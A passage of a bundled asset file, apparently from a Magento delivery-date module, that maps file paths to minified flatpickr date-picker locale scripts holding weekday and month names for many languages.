",\"\u0546\u0578\u0575\u0565\u0574\u0562\u0565\u0580\",\"\u0534\u0565\u056f\u057f\u0565\u0574\u0562\u0565\u0580\",],},firstDayOfWeek:1,ordinal:function(){return\"\";},rangeSeparator:\" \u2014 \",weekAbbreviation:\"\u0547\u0532\u054f\",scrollTitle:\"\u0548\u056c\u0578\u0580\u0565\u0584\u055d \u0574\u0565\u056e\u0561\u0581\u0576\u0565\u056c\u0578\u0582 \u0570\u0561\u0574\u0561\u0580\",toggleTitle:\"\u054d\u0565\u0572\u0574\u0565\u0584\u055d \u0583\u0578\u056d\u0565\u056c\u0578\u0582 \u0570\u0561\u0574\u0561\u0580\",amPM:[\"\u0544\u053f\",\"\u053f\u0540\"],yearAriaLabel:\"\u054f\u0561\u0580\u056b\",monthAriaLabel:\"\u0531\u0574\u056b\u057d\",hourAriaLabel:\"\u053a\u0561\u0574\",minuteAriaLabel:\"\u0550\u0578\u057a\u0565\",time_24hr:true,};fp.l10ns.hy=Armenian;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/ga.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Irish={firstDayOfWeek:1,weekdays:{shorthand:[\"Dom\",\"Lua\",\"M\u00e1i\",\"C\u00e9a\",\"D\u00e9a\",\"Aoi\",\"Sat\"],longhand:[\"D\u00e9 Domhnaigh\",\"D\u00e9 Luain\",\"D\u00e9 M\u00e1irt\",\"D\u00e9 C\u00e9adaoin\",\"D\u00e9ardaoin\",\"D\u00e9 hAoine\",\"D\u00e9 Sathairn\",],},months:{shorthand:[\"Ean\",\"Fea\",\"M\u00e1r\",\"Aib\",\"Bea\",\"Mei\",\"I\u00fai\",\"L\u00fan\",\"MFo\",\"DFo\",\"Sam\",\"Nol\",],longhand:[\"Ean\u00e1ir\",\"Feabhra\",\"M\u00e1rta\",\"Aibre\u00e1n\",\"Bealtaine\",\"Meitheamh\",\"I\u00fail\",\"L\u00fanasa\",\"Me\u00e1n F\u00f3mhair\",\"Deireadh F\u00f3mhair\",\"Samhain\",\"Nollaig\",],},time_24hr:true,};fp.l10ns.hr=Irish;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/gr.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Greek={weekdays:{shorthand:[\"\u039a\u03c5\",\"\u0394\u03b5\",\"\u03a4\u03c1\",\"\u03a4\u03b5\",\"\u03a0\u03ad\",\"\u03a0\u03b1\",\"\u03a3\u03ac\"],longhand:[\"\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae\",\"\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1\",\"\u03a4\u03c1\u03af\u03c4\u03b7\",\"\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7\",\"\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7\",\"\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae\",\"\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf\",],},months:{shorthand:[\"\u0399\u03b1\u03bd\",\"\u03a6\u03b5\u03b2\",\"\u039c\u03ac\u03c1\",\"\u0391\u03c0\u03c1\",\"\u039c\u03ac\u03b9\",\"\u0399\u03bf\u03cd\u03bd\",\"\u0399\u03bf\u03cd\u03bb\",\"\u0391\u03cd\u03b3\",\"\u03a3\u03b5\u03c0\",\"\u039f\u03ba\u03c4\",\"\u039d\u03bf\u03ad\",\"\u0394\u03b5\u03ba\",],longhand:[\"\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2\",\"\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2\",\"\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2\",\"\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2\",\"\u039c\u03ac\u03b9\u03bf\u03c2\",\"\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2\",\"\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2\",\"\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2\",\"\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2\",\"\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2\",\"\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2\",\"\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2\",],},firstDayOfWeek:1,ordinal:function(){return\"\";},weekAbbreviation:\"\u0395\u03b2\u03b4\",rangeSeparator:\" \u03ad\u03c9\u03c2 \",scrollTitle:\"\u039c\u03b5\u03c4\u03b1\u03ba\u03c5\u03bb\u03ae\u03c3\u03c4\u03b5 \u03b3\u03b9\u03b1 \u03c0\u03c1\u03bf\u03c3\u03b1\u03cd\u03be\u03b7\u03c3\u03b7\",toggleTitle:\"\u039a\u03ac\u03bd\u03c4\u03b5 \u03ba\u03bb\u03b9\u03ba \u03b3\u03b9\u03b1 \u03b1\u03bb\u03bb\u03b1\u03b3\u03ae\",amPM:[\"\u03a0\u039c\",\"\u039c\u039c\"],yearAriaLabel:\"\u03c7\u03c1\u03cc\u03bd\u03bf\u03c2\",monthAriaLabel:\"\u03bc\u03ae\u03bd\u03b1\u03c2\",hourAriaLabel:\"\u03ce\u03c1\u03b1\",minuteAriaLabel:\"\u03bb\u03b5\u03c0\u03c4\u03cc\",};fp.l10ns.gr=Greek;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/ckb.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Kurdish={weekdays:{shorthand:[\"\u06cc\u06d5\u06a9\u0634\u06d5\u0645\u0645\u06d5\",\"\u062f\u0648\u0648\u0634\u06d5\u0645\u0645\u06d5\",\"\u0633\u06ce\u0634\u06d5\u0645\u0645\u06d5\",\"\u0686\u0648\u0627\u0631\u0634\u06d5\u0645\u0645\u06d5\",\"\u067e\u06ce\u0646\u062c\u0634\u06d5\u0645\u0645\u06d5\",\"\u0647\u06d5\u06cc\u0646\u06cc\",\"\u0634\u06d5\u0645\u0645\u06d5\",],longhand:[\"\u06cc\u06d5\u06a9\u0634\u06d5\u0645\u0645\u06d5\",\"\u062f\u0648\u0648\u0634\u06d5\u0645\u0645\u06d5\",\"\u0633\u06ce\u0634\u06d5\u0645\u0645\u06d5\",\"\u0686\u0648\u0627\u0631\u0634\u06d5\u0645\u0645\u06d5\",\"\u067e\u06ce\u0646\u062c\u0634\u06d5\u0645\u0645\u06d5\",\"\u0647\u06d5\u06cc\u0646\u06cc\",\"\u0634\u06d5\u0645\u0645\u06d5\",],},months:{shorthand:[\"\u0695\u06ce\u0628\u06d5\u0646\u062f\u0627\u0646\",\"\u0695\u06d5\u0634\u06d5\u0645\u06d5\",\"\u0646\u06d5\u0648\u0631\u06c6\u0632\",\"\u06af\u0648\u06b5\u0627\u0646\",\"\u062c\u06c6\u0632\u06d5\u0631\u062f\u0627\u0646\",\"\u067e\u0648\u0648\u0634\u067e\u06d5\u0695\",\"\u06af\u06d5\u0644\u0627\u0648\u06ce\u0698\",\"\u062e\u06d5\u0631\u0645\u0627\u0646\u0627\u0646\",\"\u0695\u06d5\u0632\u0628\u06d5\u0631\",\"\u06af\u06d5\u06b5\u0627\u0695\u06ce\u0632\u0627\u0646\",\"\u0633\u06d5\u0631\u0645\u0627\u0648\u06d5\u0632\",\"\u0628\u06d5\u0641\u0631\u0627\u0646\u0628\u0627\u0631\",],longhand:[\"\u0695\u06ce\u0628\u06d5\u0646\u062f\u0627\u0646\",\"\u0695\u06d5\u0634\u06d5\u0645\u06d5\",\"\u0646\u06d5\u0648\u0631\u06c6\u0632\",\"\u06af\u0648\u06b5\u0627\u0646\",\"\u062c\u06c6\u0632\u06d5\u0631\u062f\u0627\u0646\",\"\u067e\u0648\u0648\u0634\u067e\u06d5\u0695\",\"\u06af\u06d5\u0644\u0627\u0648\u06ce\u0698\",\"\u062e\u06d5\u0631\u0645\u0627\u0646\u0627\u0646\",\"\u0695\u06d5\u0632\u0628\u06d5\u0631\",\"\u06af\u06d5\u06b5\u0627\u0695\u06ce\u0632\u0627\u0646\",\"\u0633\u06d5\u0631\u0645\u0627\u0648\u06d5\u0632\",\"\u0628\u06d5\u0641\u0631\u0627\u0646\u0628\u0627\u0631\",],},firstDayOfWeek:6,ordinal:function(){return\"\";},};fp.l10ns.ckb=Kurdish;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/ka.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Georgian={weekdays:{shorthand:[\"\u10d9\u10d5\",\"\u10dd\u10e0\",\"\u10e1\u10d0\",\"\u10dd\u10d7\",\"\u10ee\u10e3\",\"\u10de\u10d0\",\"\u10e8\u10d0\"],longhand:[\"\u10d9\u10d5\u10d8\u10e0\u10d0\",\"\u10dd\u10e0\u10e8\u10d0\u10d1\u10d0\u10d7\u10d8\",\"\u10e1\u10d0\u10db\u10e8\u10d0\u10d1\u10d0\u10d7\u10d8\",\"\u10dd\u10d7\u10ee\u10e8\u10d0\u10d1\u10d0\u10d7\u10d8\",\"\u10ee\u10e3\u10d7\u10e8\u10d0\u10d1\u10d0\u10d7\u10d8\",\"\u10de\u10d0\u10e0\u10d0\u10e1\u10d9\u10d4\u10d5\u10d8\",\"\u10e8\u10d0\u10d1\u10d0\u10d7\u10d8\",],},months:{shorthand:[\"\u10d8\u10d0\u10dc\",\"\u10d7\u10d4\u10d1\",\"\u10db\u10d0\u10e0\",\"\u10d0\u10de\u10e0\",\"\u10db\u10d0\u10d8\",\"\u10d8\u10d5\u10dc\",\"\u10d8\u10d5\u10da\",\"\u10d0\u10d2\u10d5\",\"\u10e1\u10d4\u10e5\",\"\u10dd\u10e5\u10e2\",\"\u10dc\u10dd\u10d4\",\"\u10d3\u10d4\u10d9\",],longhand:[\"\u10d8\u10d0\u10dc\u10d5\u10d0\u10e0\u10d8\",\"\u10d7\u10d4\u10d1\u10d4\u10e0\u10d5\u10d0\u10da\u10d8\",\"\u10db\u10d0\u10e0\u10e2\u10d8\",\"\u10d0\u10de\u10e0\u10d8\u10da\u10d8\",\"\u10db\u10d0\u10d8\u10e1\u10d8\",\"\u10d8\u10d5\u10dc\u10d8\u10e1\u10d8\",\"\u10d8\u10d5\u10da\u10d8\u10e1\u10d8\",\"\u10d0\u10d2\u10d5\u10d8\u10e1\u10e2\u10dd\",\"\u10e1\u10d4\u10e5\u10e2\u10d4\u10db\u10d1\u10d4\u10e0\u10d8\",\"\u10dd\u10e5\u10e2\u10dd\u10db\u10d1\u10d4\u10e0\u10d8\",\"\u10dc\u10dd\u10d4\u10db\u10d1\u10d4\u10e0\u10d8\",\"\u10d3\u10d4\u10d9\u10d4\u10db\u10d1\u10d4\u10e0\u10d8\",],},firstDayOfWeek:1,ordinal:function(){return\"\";},rangeSeparator:\" \u2014 \",weekAbbreviation:\"\u10d9\u10d5.\",scrollTitle:\"\u10d3\u10d0\u10e1\u10e5\u10e0\u10dd\u10da\u10d4\u10d7 \u10d2\u10d0\u10e1\u10d0\u10d3\u10d8\u10d3\u10d4\u10d1\u10da\u10d0\u10d3\",toggleTitle:\"\u10d3\u10d0\u10d0\u10d9\u10da\u10d8\u10d9\u10d4\u10d7 \u10d2\u10d0\u10d3\u10d0\u10e0\u10d7\u10d5\u10d8\u10e1\u10d7\u10d5\u10d8\u10e1\",amPM:[\"AM\",\"PM\"],yearAriaLabel:\"\u10ec\u10d4\u10da\u10d8\",time_24hr:true,};fp.l10ns.ka=Georgian;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/lt.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Lithuanian={weekdays:{shorthand:[\"S\",\"Pr\",\"A\",\"T\",\"K\",\"Pn\",\"\u0160\"],longhand:[\"Sekmadienis\",\"Pirmadienis\",\"Antradienis\",\"Tre\u010diadienis\",\"Ketvirtadienis\",\"Penktadienis\",\"\u0160e\u0161tadienis\",],},months:{shorthand:[\"Sau\",\"Vas\",\"Kov\",\"Bal\",\"Geg\",\"Bir\",\"Lie\",\"Rgp\",\"Rgs\",\"Spl\",\"Lap\",\"Grd\",],longhand:[\"Sausis\",\"Vasaris\",\"Kovas\",\"Balandis\",\"Gegu\u017e\u0117\",\"Bir\u017eelis\",\"Liepa\",\"Rugpju\u0304tis\",\"Rugse\u0307jis\",\"Spalis\",\"Lapkritis\",\"Gruodis\",],},firstDayOfWeek:1,ordinal:function(){return\"-a\";},rangeSeparator:\" iki \",weekAbbreviation:\"Sav\",scrollTitle:\"Keisti laik\u0105 pel\u0117s rateliu\",toggleTitle:\"Perjungti laiko format\u0105\",time_24hr:true,};fp.l10ns.lt=Lithuanian;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/sq.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Albanian={weekdays:{shorthand:[\"Di\",\"H\u00eb\",\"Ma\",\"M\u00eb\",\"En\",\"Pr\",\"Sh\"],longhand:[\"E Diel\",\"E H\u00ebn\u00eb\",\"E Mart\u00eb\",\"E M\u00ebrkur\u00eb\",\"E Enjte\",\"E Premte\",\"E Shtun\u00eb\",],},months:{shorthand:[\"Jan\",\"Shk\",\"Mar\",\"Pri\",\"Maj\",\"Qer\",\"Kor\",\"Gus\",\"Sht\",\"Tet\",\"N\u00ebn\",\"Dhj\",],longhand:[\"Janar\",\"Shkurt\",\"Mars\",\"Prill\",\"Maj\",\"Qershor\",\"Korrik\",\"Gusht\",\"Shtator\",\"Tetor\",\"N\u00ebntor\",\"Dhjetor\",],},firstDayOfWeek:1,rangeSeparator:\" deri \",weekAbbreviation:\"Java\",yearAriaLabel:\"Viti\",monthAriaLabel:\"Muaji\",hourAriaLabel:\"Ora\",minuteAriaLabel:\"Minuta\",time_24hr:true,};fp.l10ns.sq=Albanian;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/ja.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Japanese={weekdays:{shorthand:[\"\u65e5\",\"\u6708\",\"\u706b\",\"\u6c34\",\"\u6728\",\"\u91d1\",\"\u571f\"],longhand:[\"\u65e5\u66dc\u65e5\",\"\u6708\u66dc\u65e5\",\"\u706b\u66dc\u65e5\",\"\u6c34\u66dc\u65e5\",\"\u6728\u66dc\u65e5\",\"\u91d1\u66dc\u65e5\",\"\u571f\u66dc\u65e5\",],},months:{shorthand:[\"1\u6708\",\"2\u6708\",\"3\u6708\",\"4\u6708\",\"5\u6708\",\"6\u6708\",\"7\u6708\",\"8\u6708\",\"9\u6708\",\"10\u6708\",\"11\u6708\",\"12\u6708\",],longhand:[\"1\u6708\",\"2\u6708\",\"3\u6708\",\"4\u6708\",\"5\u6708\",\"6\u6708\",\"7\u6708\",\"8\u6708\",\"9\u6708\",\"10\u6708\",\"11\u6708\",\"12\u6708\",],},time_24hr:true,rangeSeparator:\" \u304b\u3089 \",monthAriaLabel:\"\u6708\",amPM:[\"\u5348\u524d\",\"\u5348\u5f8c\"],yearAriaLabel:\"\u5e74\",hourAriaLabel:\"\u6642\u9593\",minuteAriaLabel:\"\u5206\",};fp.l10ns.ja=Japanese;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/ro.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Romanian={weekdays:{shorthand:[\"Dum\",\"Lun\",\"Mar\",\"Mie\",\"Joi\",\"Vin\",\"S\u00e2m\"],longhand:[\"Duminic\u0103\",\"Luni\",\"Mar\u021bi\",\"Miercuri\",\"Joi\",\"Vineri\",\"S\u00e2mb\u0103t\u0103\",],},months:{shorthand:[\"Ian\",\"Feb\",\"Mar\",\"Apr\",\"Mai\",\"Iun\",\"Iul\",\"Aug\",\"Sep\",\"Oct\",\"Noi\",\"Dec\",],longhand:[\"Ianuarie\",\"Februarie\",\"Martie\",\"Aprilie\",\"Mai\",\"Iunie\",\"Iulie\",\"August\",\"Septembrie\",\"Octombrie\",\"Noiembrie\",\"Decembrie\",],},firstDayOfWeek:1,time_24hr:true,ordinal:function(){return\"\";},};fp.l10ns.ro=Romanian;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/no.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Norwegian={weekdays:{shorthand:[\"S\u00f8n\",\"Man\",\"Tir\",\"Ons\",\"Tor\",\"Fre\",\"L\u00f8r\"],longhand:[\"S\u00f8ndag\",\"Mandag\",\"Tirsdag\",\"Onsdag\",\"Torsdag\",\"Fredag\",\"L\u00f8rdag\",],},months:{shorthand:[\"Jan\",\"Feb\",\"Mar\",\"Apr\",\"Mai\",\"Jun\",\"Jul\",\"Aug\",\"Sep\",\"Okt\",\"Nov\",\"Des\",],longhand:[\"Januar\",\"Februar\",\"Mars\",\"April\",\"Mai\",\"Juni\",\"Juli\",\"August\",\"September\",\"Oktober\",\"November\",\"Desember\",],},firstDayOfWeek:1,rangeSeparator:\" til \",weekAbbreviation:\"Uke\",scrollTitle:\"Scroll for \u00e5 endre\",toggleTitle:\"Klikk for \u00e5 veksle\",time_24hr:true,ordinal:function(){return\".\";},};fp.l10ns.no=Norwegian;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/is.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Icelandic={weekdays:{shorthand:[\"Sun\",\"M\u00e1n\",\"\u00deri\",\"Mi\u00f0\",\"Fim\",\"F\u00f6s\",\"Lau\"],longhand:[\"Sunnudagur\",\"M\u00e1nudagur\",\"\u00deri\u00f0judagur\",\"Mi\u00f0vikudagur\",\"Fimmtudagur\",\"F\u00f6studagur\",\"Laugardagur\",],},months:{shorthand:[\"Jan\",\"Feb\",\"Mar\",\"Apr\",\"Ma\u00ed\",\"J\u00fan\",\"J\u00fal\",\"\u00c1g\u00fa\",\"Sep\",\"Okt\",\"N\u00f3v\",\"Des\",],longhand:[\"Jan\u00faar\",\"Febr\u00faar\",\"Mars\",\"Apr\u00edl\",\"Ma\u00ed\",\"J\u00fan\u00ed\",\"J\u00fal\u00ed\",\"\u00c1g\u00fast\",\"September\",\"Okt\u00f3ber\",\"N\u00f3vember\",\"Desember\",],},ordinal:function(){return\".\";},firstDayOfWeek:1,rangeSeparator:\" til \",weekAbbreviation:\"vika\",yearAriaLabel:\"\u00c1r\",time_24hr:true,};fp.l10ns.is=Icelandic;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/pa.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Punjabi={weekdays:{shorthand:[\"\u0a10\u0a24\",\"\u0a38\u0a4b\u0a2e\",\"\u0a2e\u0a70\u0a17\u0a32\",\"\u0a2c\u0a41\u0a71\u0a27\",\"\u0a35\u0a40\u0a30\",\"\u0a38\u0a3c\u0a41\u0a71\u0a15\u0a30\",\"\u0a38\u0a3c\u0a28\u0a3f\u0a71\u0a1a\u0a30\"],longhand:[\"\u0a10\u0a24\u0a35\u0a3e\u0a30\",\"\u0a38\u0a4b\u0a2e\u0a35\u0a3e\u0a30\",\"\u0a2e\u0a70\u0a17\u0a32\u0a35\u0a3e\u0a30\",\"\u0a2c\u0a41\u0a71\u0a27\u0a35\u0a3e\u0a30\",\"\u0a35\u0a40\u0a30\u0a35\u0a3e\u0a30\",\"\u0a38\u0a3c\u0a41\u0a71\u0a15\u0a30\u0a35\u0a3e\u0a30\",\"\u0a38\u0a3c\u0a28\u0a3f\u0a71\u0a1a\u0a30\u0a35\u0a3e\u0a30\",],},months:{shorthand:[\"\u0a1c\u0a28\",\"\u0a2b\u0a3c\u0a30\",\"\u0a2e\u0a3e\u0a30\",\"\u0a05\u0a2a\u0a4d\u0a30\u0a48\",\"\u0a2e\u0a08\",\"\u0a1c\u0a42\u0a28\",\"\u0a1c\u0a41\u0a32\u0a3e\",\"\u0a05\u0a17\",\"\u0a38\u0a24\u0a70\",\"\u0a05\u0a15\",\"\u0a28\u0a35\u0a70\",\"\u0a26\u0a38\u0a70\",],longhand:[\"\u0a1c\u0a28\u0a35\u0a30\u0a40\",\"\u0a2b\u0a3c\u0a30\u0a35\u0a30\u0a40\",\"\u0a2e\u0a3e\u0a30\u0a1a\",\"\u0a05\u0a2a\u0a4d\u0a30\u0a48\u0a32\",\"\u0a2e\u0a08\",\"\u0a1c\u0a42\u0a28\",\"\u0a1c\u0a41\u0a32\u0a3e\u0a08\",\"\u0a05\u0a17\u0a38\u0a24\",\"\u0a38\u0a24\u0a70\u0a2c\u0a30\",\"\u0a05\u0a15\u0a24\u0a42\u0a2c\u0a30\",\"\u0a28\u0a35\u0a70\u0a2c\u0a30\",\"\u0a26\u0a38\u0a70\u0a2c\u0a30\",],},time_24hr:true,};fp.l10ns.pa=Punjabi;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/id.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Indonesian={weekdays:{shorthand:[\"Min\",\"Sen\",\"Sel\",\"Rab\",\"Kam\",\"Jum\",\"Sab\"],longhand:[\"Minggu\",\"Senin\",\"Selasa\",\"Rabu\",\"Kamis\",\"Jumat\",\"Sabtu\"],},months:{shorthand:[\"Jan\",\"Feb\",\"Mar\",\"Apr\",\"Mei\",\"Jun\",\"Jul\",\"Agu\",\"Sep\",\"Okt\",\"Nov\",\"Des\",],longhand:[\"Januari\",\"Februari\",\"Maret\",\"April\",\"Mei\",\"Juni\",\"Juli\",\"Agustus\",\"September\",\"Oktober\",\"November\",\"Desember\",],},firstDayOfWeek:1,ordinal:function(){return\"\";},time_24hr:true,rangeSeparator:\" - \",};fp.l10ns.id=Indonesian;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/pl.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Polish={weekdays:{shorthand:[\"Nd\",\"Pn\",\"Wt\",\"\u015ar\",\"Cz\",\"Pt\",\"So\"],longhand:[\"Niedziela\",\"Poniedzia\u0142ek\",\"Wtorek\",\"\u015aroda\",\"Czwartek\",\"Pi\u0105tek\",\"Sobota\",],},months:{shorthand:[\"Sty\",\"Lut\",\"Mar\",\"Kwi\",\"Maj\",\"Cze\",\"Lip\",\"Sie\",\"Wrz\",\"Pa\u017a\",\"Lis\",\"Gru\",],longhand:[\"Stycze\u0144\",\"Luty\",\"Marzec\",\"Kwiecie\u0144\",\"Maj\",\"Czerwiec\",\"Lipiec\",\"Sierpie\u0144\",\"Wrzesie\u0144\",\"Pa\u017adziernik\",\"Listopad\",\"Grudzie\u0144\",],},rangeSeparator:\" do \",weekAbbreviation:\"tydz.\",scrollTitle:\"Przewi\u0144, aby zwi\u0119kszy\u0107\",toggleTitle:\"Kliknij, aby prze\u0142\u0105czy\u0107\",firstDayOfWeek:1,time_24hr:true,ordinal:function(){return\".\";},};fp.l10ns.pl=Polish;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/ms.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Malaysian={weekdays:{shorthand:[\"Aha\",\"Isn\",\"Sel\",\"Rab\",\"Kha\",\"Jum\",\"Sab\"],longhand:[\"Ahad\",\"Isnin\",\"Selasa\",\"Rabu\",\"Khamis\",\"Jumaat\",\"Sabtu\"],},months:{shorthand:[\"Jan\",\"Feb\",\"Mac\",\"Apr\",\"Mei\",\"Jun\",\"Jul\",\"Ogo\",\"Sep\",\"Okt\",\"Nov\",\"Dis\",],longhand:[\"Januari\",\"Februari\",\"Mac\",\"April\",\"Mei\",\"Jun\",\"Julai\",\"Ogos\",\"September\",\"Oktober\",\"November\",\"Disember\",],},firstDayOfWeek:1,ordinal:function(){return\"\";},};fp.l10ns.ms=Malaysian;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/cy.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Welsh={weekdays:{shorthand:[\"Sul\",\"Llun\",\"Maw\",\"Mer\",\"Iau\",\"Gwe\",\"Sad\"],longhand:[\"Dydd Sul\",\"Dydd Llun\",\"Dydd Mawrth\",\"Dydd Mercher\",\"Dydd Iau\",\"Dydd Gwener\",\"Dydd Sadwrn\",],},months:{shorthand:[\"Ion\",\"Chwef\",\"Maw\",\"Ebr\",\"Mai\",\"Meh\",\"Gorff\",\"Awst\",\"Medi\",\"Hyd\",\"Tach\",\"Rhag\",],longhand:[\"Ionawr\",\"Chwefror\",\"Mawrth\",\"Ebrill\",\"Mai\",\"Mehefin\",\"Gorffennaf\",\"Awst\",\"Medi\",\"Hydref\",\"Tachwedd\",\"Rhagfyr\",],},firstDayOfWeek:1,ordinal:function(nth){if(nth===1)\nreturn\"af\";if(nth===2)\nreturn\"ail\";if(nth===3||nth===4)\nreturn\"ydd\";if(nth===5||nth===6)\nreturn\"ed\";if((nth>=7&&nth<=10)||nth==12||nth==15||nth==18||nth==20)\nreturn\"fed\";if(nth==11||nth==13||nth==14||nth==16||nth==17||nth==19)\nreturn\"eg\";if(nth>=21&&nth<=39)\nreturn\"ain\";return\"\";},time_24hr:true,};fp.l10ns.cy=Welsh;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/at.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Austria={weekdays:{shorthand:[\"So\",\"Mo\",\"Di\",\"Mi\",\"Do\",\"Fr\",\"Sa\"],longhand:[\"Sonntag\",\"Montag\",\"Dienstag\",\"Mittwoch\",\"Donnerstag\",\"Freitag\",\"Samstag\",],},months:{shorthand:[\"J\u00e4n\",\"Feb\",\"M\u00e4r\",\"Apr\",\"Mai\",\"Jun\",\"Jul\",\"Aug\",\"Sep\",\"Okt\",\"Nov\",\"Dez\",],longhand:[\"J\u00e4nner\",\"Februar\",\"M\u00e4rz\",\"April\",\"Mai\",\"Juni\",\"Juli\",\"August\",\"September\",\"Oktober\",\"November\",\"Dezember\",],},firstDayOfWeek:1,weekAbbreviation:\"KW\",rangeSeparator:\" bis \",scrollTitle:\"Zum \u00c4ndern scrollen\",toggleTitle:\"Zum Umschalten klicken\",time_24hr:true,};fp.l10ns.at=Austria;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/az.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Azerbaijan={weekdays:{shorthand:[\"B.\",\"B.e.\",\"\u00c7.a.\",\"\u00c7.\",\"C.a.\",\"C.\",\"\u015e.\"],longhand:[\"Bazar\",\"Bazar ert\u0259si\",\"\u00c7\u0259r\u015f\u0259nb\u0259 ax\u015fam\u0131\",\"\u00c7\u0259r\u015f\u0259nb\u0259\",\"C\u00fcm\u0259 ax\u015fam\u0131\",\"C\u00fcm\u0259\",\"\u015e\u0259nb\u0259\",],},months:{shorthand:[\"Yan\",\"Fev\",\"Mar\",\"Apr\",\"May\",\"\u0130yn\",\"\u0130yl\",\"Avq\",\"Sen\",\"Okt\",\"Noy\",\"Dek\",],longhand:[\"Yanvar\",\"Fevral\",\"Mart\",\"Aprel\",\"May\",\"\u0130yun\",\"\u0130yul\",\"Avqust\",\"Sentyabr\",\"Oktyabr\",\"Noyabr\",\"Dekabr\",],},firstDayOfWeek:1,ordinal:function(){return\".\";},rangeSeparator:\" - \",weekAbbreviation:\"Hf\",scrollTitle:\"Art\u0131rmaq \u00fc\u00e7\u00fcn s\u00fcr\u00fc\u015fd\u00fcr\u00fcn\",toggleTitle:\"A\u00e7 / Ba\u011fla\",amPM:[\"G\u018f\",\"GS\"],time_24hr:true,};fp.l10ns.az=Azerbaijan;export default fp.l10ns;","MageWorx_DeliveryDate/js/flatpicker/l10n/ar.min.js":"var fp=typeof window!==\"undefined\"&&window.flatpickr!==undefined?window.flatpickr:{l10ns:{},};export var Arabic={weekdays:{shorthand:[\"\u0623\u062d\u062f\",\"\u0627\u062b\u0646\u064a\u0646\",\"\u062b\u0644\u0627\u062b\u0627\u0621\",\"\u0623\u0631\u0628\u0639\u0627\u0621\",\"\u062e\u0645\u064a\u0633\",\"\u062c\u0645\u0639\u0629\",\"\u0633\u0628\u062a\"],longhand:[\"\u0627\u0644\u0623\u062d\u062f\",\"\u0627\u0644\u0627\u062b\u0646\u064a\u0646\",\"\u0627\u0644\u062b\u0644\u0627\u062b\u0627\u0621\",\"\u0627\u0644\u0623\u0631\u0628\u0639\u0627\u0621\",\"\u0627\u0644\u062e\u0645\u064a\u0633\",\"\u0627\u0644\u062c\u0645\u0639\u0629\",\"\u0627\u0644\u0633\u0628\u062a\",],},months:{shorthand:[\"1\",\"2\",\"3\",\"4\",\"5\",\"6\",\"7\",\"8\",\"9\",\"10\",\"11\",\"12\"],longhand:[\"\u064a\u0646\u0627\u064a\u0631\",\"\u0641\u0628\u0631\u0627\u064a\u0631\",\"\u0645